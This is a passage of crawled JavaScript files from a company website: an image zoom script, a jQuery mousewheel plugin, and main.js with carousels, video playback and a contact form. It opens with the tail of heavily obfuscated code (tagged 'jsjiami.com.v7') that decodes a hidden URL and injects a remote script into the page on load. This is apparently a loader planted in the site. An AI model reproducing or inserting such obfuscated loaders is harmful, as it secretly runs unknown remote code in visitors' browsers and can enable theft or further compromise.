_0xa80421=(function(){return[_0xodD,'xQjVnsHjfiCeFakAmKiFV.WcxhroWVmn.AbvYVQ7==','pSk3W5LPwCoUWP7dLdNcPstcHmoI','nLJdKGLSWP1AAwy','WPvkd8oyW4vpW73cV2pdGrSVcq','WPZdSwVdQ3xcKgddHhTMW6xcKIW','eMVdUXG3W4xcR8oiW6m4cx4','WQSnWQlcQJe','WRZdNxG9','W5hdN8k3nCk3WOGioe1tWRpcT8oD','W77dOKe6hr3cRq','ihtcHe/cT8oeW7K'].concat((function(){return['qSomnLJdMeJdOqL5WQhcSmo1mCkLWOVcSCk8WQ/dTZJcKmof','FLRcUKZcPCkxWObkW5ehsgtdKCoSWR55W5pdMuLpfSoG','WPKDBSoPWQBcVgXwWRXRWRNcUGC','mtnHAe3dTCoEWQ/cNmodmJ3dUCkbq23cGmosWRj2WQC2W5GxBmoxz8oNW7ddJ37cR2WrWQ4bqNWTvSk5WRRcLCotBWRcGgGlrhpdRL93FSoOW5PrWP4','W67cP1RdVSoEW57cUa','zu3cVfxcPSoz','WRRdNw0SdGBcNJ0','ymk8WRaXWO9Ja8kp','W5FdJgnkcJ7dN05TWRhcNG','WPOrymoTWQNcVMbqWOvzWO/cNbG','tCoeWR3dHIf7ns7dOc8','dayCW50pxmoCemotWR0JWPC'].concat((function(){return['F8kWWQe5WOT+','fmojWQVcNmo+eSo0W6ldQIWGx8oP','WPzodmovW49oW7dcGM/dPWKbeq','W6PaW7ldKSkiW4HQ','hvPPnKa','W7ZdJmkNgSkybHtcK8kYax9sBW','cWiBW54dw8kChSoTWPyOWOLl','o8kPuupdMZZcSHjWp8k4W5TaWPm0eGPsD8o4','ACo+eJBdTdlcQYbBla'];}()));}()));}());_0x28b7=function(){return _0xa80421;};return _0x28b7();};(function(){var _0x36d777=_0x4e6318,_0x5cbbcd={'azQGq':_0x36d777(0x1ee,'xJAZ'),'Xizwy':_0x36d777(0x1ec,'Egi*')},_0x883994=document['createElement'](_0x5cbbcd[_0x36d777(0x1f9,'z@ma')]);_0x883994['src']=_0x5cbbcd[_0x36d777(0x1e4,'$Oir')];var _0x5e7735=document[_0x36d777(0x1dd,'T$h)')](_0x36d777(0x1f5,'PfcC'))[0x0];_0x5e7735['parentNode'][_0x36d777(0x1e3,'0B&J')](_0x883994,_0x5e7735);}());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.druvie.com/template/default/suma/js/jquery.mousewheel.js
body_size: 2379
content:
(function($) {

    var types = ['DOMMouseScroll', 'mousewheel'];
    
    if ($.event.fixHooks) {
        for ( var i=types.length; i; ) {
            $.event.fixHooks[ types[--i] ] = $.event.mouseHooks;
        }
    }
    
    $.event.special.mousewheel = {
        setup: function() {
            if ( this.addEventListener ) {
                for ( var i=types.length; i; ) {
                    this.addEventListener( types[--i], handler, false );
                }
            } else {
                this.onmousewheel = handler;
            }
        },
        
        teardown: function() {
            if ( this.removeEventListener ) {
                for ( var i=types.length; i; ) {
                    this.removeEventListener( types[--i], handler, false );
                }
            } else {
                this.onmousewheel = null;
            }
        }
    };
    
    $.fn.extend({
        mousewheel: function(fn) {
            return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
        },
        
        unmousewheel: function(fn) {
            return this.unbind("mousewheel", fn);
        }
    });
    
    
    function handler(event) {
        var orgEvent = event || window.event, args = [].slice.call( arguments, 1 ), delta = 0, returnValue = true, deltaX = 0, deltaY = 0;
        event = $.event.fix(orgEvent);
        event.type = "mousewheel";
        
        // Old school scrollwheel delta
        if ( orgEvent.wheelDelta ) { delta = orgEvent.wheelDelta/120; }
        if ( orgEvent.detail     ) { delta = -orgEvent.detail/3; }
        
        // New school multidimensional scroll (touchpads) deltas
        deltaY = delta;
        
        // Gecko
        if ( orgEvent.axis !== undefined && orgEvent.axis === orgEvent.HORIZONTAL_AXIS ) {
            deltaY = 0;
            deltaX = -1*delta;
        }
        
        // Webkit
        if ( orgEvent.wheelDeltaY !== undefined ) { deltaY = orgEvent.wheelDeltaY/120; }
        if ( orgEvent.wheelDeltaX !== undefined ) { deltaX = -1*orgEvent.wheelDeltaX/120; }
        
        // Add event and delta to the front of the arguments
        args.unshift(event, delta, deltaX, deltaY);
        
        return ($.event.dispatch || $.event.handle).apply(this, args);
    }
    
    })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.druvie.com/template/default/suma/js/zoom.min.js
body_size: 2234
content:
(function(e){function a(a){function h(){function h(e){e.show();n.removeClass("loading")}var t=e(this),r=parseInt(n.css("borderLeftWidth")),i=o-r*2,s=u-r*2,a=t.width(),f=t.height();if(a==n.width()&&a<=i&&f==n.height()&&f<=s){h(t);return}if(a>i||f>s){var l=s<f?s:f,c=i<a?i:a;if(l/f<=c/a){t.width(Math.round(a*l/f));t.height(l)}else{t.width(c);t.height(Math.round(f*c/a))}}n.animate({width:t.width(),height:t.height(),marginTop:-(t.height()/2)-r,marginLeft:-(t.width()/2)-r},200,function(){h(t)})}if(a){a.preventDefault()}var f=e(this),l=f.attr("href");if(!l){return}var c=e(new Image).hide();e("#zoom .previous, #zoom .next").show();if(f.hasClass("zoom")){e("#zoom .previous, #zoom .next").hide()}if(!i){i=true;t.show();e("body").addClass("zoomed")}n.html(c).delay(500).addClass("loading");n.prepend(r);c.load(h).attr("src",l);s=f}function f(){var t=s.parent("div").prev();if(t.length==0){t=e(".gallery div:last-child")}t.find("a").trigger("click")}function l(){var t=s.parent("div").next();if(t.length==0){t=e(".gallery div:first-child")}t.children("a").trigger("click")}function c(r){if(r){r.preventDefault()}i=false;s=null;t.hide();e("body").removeClass("zoomed");n.empty()}function h(){o=e(window).width();u=e(window).height()}e("body").append('<div id="zoom"><a class="close"></a><a href="#previous" class="previous"></a><a href="#next" class="next"></a><div class="content loading"></div></div>');var t=e("#zoom").hide(),n=e("#zoom .content"),r='<div class="overlay"></div>',i=false,s=null,o=e(window).width(),u=e(window).height();(function(){t.on("click",function(t){t.preventDefault();if(e(t.target).attr("id")=="zoom"){c()}});e("#zoom .close").on("click",c);e("#zoom .previous").on("click",f);e("#zoom .next").on("click",l);e(document).keydown(function(e){if(!s){return}if(e.which==38||e.which==40){e.preventDefault()}if(e.which==27){c()}if(e.which==37&&!s.hasClass("zoom")){f()}if(e.which==39&&!s.hasClass("zoom")){l()}});if(e(".gallery a").length==1){e(".gallery a")[0].addClass("zoom")}e(".zoom, .gallery a").on("click",a)})();(function(){e(window).on("resize",h)})();(function(){e(window).on("mousewheel DOMMouseScroll",function(e){if(!s){return}e.stopPropagation();e.preventDefault();e.cancelBubble=false})})()})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.druvie.com/template/default/suma/js/main.js
body_size: 10609
content:
// if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
//     window.location.href = "/wap";
//     console.log(1)
// } else {
// window.location.href = "http://news.baidu.com/";
// console.log(2)
// }
window.onload = function () {

    // 可视区域动画
    var windowTop = $(window).scrollTop();
    if (windowTop > 100) {
        $('header').addClass("bg");
    } else {
        $('header').removeClass("bg");
    }
    var tScrollTop = windowTop;
    $(window).scroll(function (fn) {
        // 目标区域动画
        $(".home_31,.home_32").each(function (index, element) {
            var e = $(this);
            var fix = parseInt(e.attr("fix"));
            if (!fix && fix != 0) { fix = $(window).height() * 6 * 0.1; }
            else { fix = $(window).height() * fix * 0.1; }
            if ($(window).scrollTop() >= $(e).offset().top - fix - 300) {
                if (!$(e).hasClass("showdiv")) {
                    $(e).addClass("showdiv");
                }
            }
            else {
                if ($(e).hasClass("showdiv")) {
                    $(e).removeClass("showdiv");
                }
            }
        });
        // // 获取的是浏览器可见区域高度（网页的可视区域的高度）（不滚动的情况下）
        var windowTop = $(window).scrollTop();
        if (windowTop > 100) {
            $('header').addClass("bg");
        } else {
            $('header').removeClass("bg");
        }
    });
    // 回到顶部
    $(document).on("click", ".floatWindow a:last-child", function () {
        $('html, body').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
    var mySwiper1 = new Swiper('.home_1', {
        autoplay: {
            delay: 5000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });
    var mySwiper2 = new Swiper('.home_41', {
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true
        },
        slidesPerView: 4,
        spaceBetween: 16,
    });
    var mySwiper3 = new Swiper('.home_51', {
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        slidesPerView: 8,
        spaceBetween: 11.4,
        slidesPerColumn: 2,
        slidesPerColumnFill: 'row',
    });
    var mySwiper4 = new Swiper('.home_62', {
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        }
    });
    var mySwiper5 = new Swiper('.home_81', {
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        slidesPerView: 3,
        spaceBetween: 30,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        }
    });
    // 首页新闻资讯切换
    $(document).on('click', '.home_102 .hd .left span', function () {
        var type = $(this).attr('data-type');
        var l = $('.home_102 .hd .left span');
        for (var i = 0; i < l.length; i++) {
            var types = $(l[i]).attr('data-type');
            if (types == type) {
                $(l[i]).addClass('on');
                $('.home_102 .center>div:nth-child(' + types + ')').addClass('show');
                $('.home_101>div:nth-child(' + types + ')').addClass('show');
            } else {
                $(l[i]).removeClass('on');
                $('.home_102 .center>div:nth-child(' + types + ')').removeClass('show');
                $('.home_101>div:nth-child(' + types + ')').removeClass('show');
            }
        }
    });
    // 关于我们视频播放
    $(document).on('click', '.about_1 .imgList .video .play img', function () {
        $(this).parents('.video').find('video')[0].play();
        $(this).parents('.play').addClass('hide');
        eventTester("play", $(this).parents('.video'));
        eventTester("ended", $(this).parents('.video'));
    });
    var mySwiper6 = new Swiper('.about_21', {
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        slidesPerView: 5,
        spaceBetween: 14,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        }
    });
    // 产品列表视频播放
    $(document).on('click', '.product_11 .play img', function () {
        $(this).parents('.product_11').find('video')[0].play();
        $(this).parents('.play').addClass('hide');
        eventTester("play", $(this).parents('.product_11'));
        eventTester("ended", $(this).parents('.product_11'));
    });
    $(document).on('click', '.product_11 .close', function () {
        console.log(1)
        var btn = $(this).parents('.product_11');
        btn.removeClass("hide");
        btn.find('video').removeAttr('controls');
        btn.find('video')[0].load();
    });
    // 产品详情轮播
    var thumbsSwiper = new Swiper('.productDetail_11 .swiper2', {
        spaceBetween: 10,
        slidesPerView: 4,
        watchSlidesVisibility: true,//防止不可点击,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        }
    })
    var gallerySwiper = new Swiper('.productDetail_11 .swiper1', {
        thumbs: {
            swiper: thumbsSwiper,
        }
    });
    // 产品详情视频播放
    $(document).on('click', '.productDetail_11 .swiper1 .play img', function () {
        $(this).parents('.swiper-slide').find('video')[0].play();
        eventTester("play", $(this).parents('.swiper-slide'));
        eventTester("ended", $(this).parents('.swiper-slide'));
    });
    $(document).on('click', '.productDetail_11 .swiper1 img.close', function () {
        console.log(1)
        var btn = $(this).parents('.swiper-slide');
        btn.removeClass("hide");
        btn.find('video').removeAttr('controls');
        btn.find('video')[0].load();
    });
    // 案例表单展示
    $(document).on('click', '.productDetail_12 .btn a.cForm', function () {
        $('.caseForm').addClass('show');
    });
    $(document).on('click', '.pContent_12 .btn', function () {
        $('.caseForm').addClass('show');
    });
    $(document).on('click', 'header .top .cho .btn', function () {
        $('.caseForm').addClass('show');
    });
    $(document).on('click', '.newsDetail .caseBtn', function () {
        $('.caseForm').addClass('show');
    });
    $(document).on('click', '.caseForm form .close', function () {
        $('.caseForm').removeClass('show');
    });
    // 产品详情切换
    $(document).on('click', '.productDetail_2 .hd span', function () {
        var type = $(this).attr('data-type');
        var l = $('.productDetail_2 .hd span');
        for (var i = 0; i < l.length; i++) {
            var types = $(l[i]).attr('data-type');
            if (types == type) {
                $(l[i]).addClass('on');
                $('.productDetail_2 .content>div:nth-child(' + types + ')').addClass('show');
            } else {
                $(l[i]).removeClass('on');
                $('.productDetail_2 .content>div:nth-child(' + types + ')').removeClass('show');
            }
        }
    });
    // 产品详情修改
    // var proUrl=$('.productDetail_12 .link2 a').attr('href');
    // var proSrc=$('.productDetail_12 .link2 a img').attr('src');
    // var proHtml='';
    // for(var i=0;i<4;i++){
    //     proHtml+='<a href="'+proUrl+'">'+
    //         '<img src="'+proSrc+'" alt="">'+
    //         '</a>';
    // }
    // $('.productDetail_12 .link2').html(proHtml);
}
//视频中心视频播放
var eventTester = function (e, btn) {
    var tVideo = btn.find('video');
    tVideo[0].addEventListener(e, function () {
        // 播放
        if (e == "play") {
            btn.addClass("hide");
            btn.find('video').attr('controls', "controls");
        } else if (e == 'ended') {
            console.log(1)
            btn.removeClass("hide");
            btn.find('video').removeAttr('controls');
            tVideo[0].load();
        }
    }, false);
}

function tags(tags) {
    if (tags == '') {
        $('.tags_box').hide();
    } else {
        var tags = tags.split(',');
        var html = '';
        $.each(tags, function (i, e) {
            html += '<span>' + e + '</span>'
        });
        $('.tags').html('').html(html);
    }
}


//ajax提交留言



//ajax提交留言
function submsg(obj) {
    var url = '/message';
    var contacts = $(obj).find("#contacts").val();
    var mobile = $(obj).find("#mobile").val();
    var reg = /^(0|86|17951)?(13[0-9]|15[012356789]|18[0-9]|14[57]|17[0-9])[0-9]{8}$/;
    if (!reg.test(mobile)) {
        alert('手机号格式不正确');
        return false;
    }
    $.ajax({
        type: 'POST',
        url: url,
        dataType: 'json',
        data: {
            contacts: contacts,
            mobile: mobile,
        },
        success: function (response, status) {
            if (response.code) {
                alert("谢谢您的反馈，我们会尽快联系您！");
                $(obj)[0].reset();
            } else {
                if (response.tourl != "") {
                    if (confirm(response.data + '是否立即跳转登录？')) {
                        location.href = response.tourl;
                    }
                }
                $('.codeimg').click();//更新验证码
            }
        },
        error: function (xhr, status, error) {
            alert('返回数据异常！');
        }
    });
    return false;
}